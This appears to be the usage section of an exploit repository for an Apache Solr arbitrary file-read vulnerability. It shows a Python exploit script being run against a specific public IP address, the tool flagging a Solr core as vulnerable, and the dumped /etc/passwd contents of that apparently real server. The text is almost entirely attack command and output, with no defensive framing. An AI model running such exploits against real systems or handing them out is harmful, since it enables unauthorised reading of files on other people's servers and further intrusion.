 D:\Apache_solr_fileread-main>python Apache_solr_fileread.py -c http://39.98.151.235:8088/solr/index.html
Apache_solr_fileread
Apache_solr_fileread_exp By m2
[*]任务开始...
[32m[+]http://39.98.151.235:8088/solr/opac/config is vuln[0m
[35mCmd: [0m/etc/passwd
[32mroot:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
nginx:x:997:995:nginx user:/var/cache/nginx:/sbin/nologin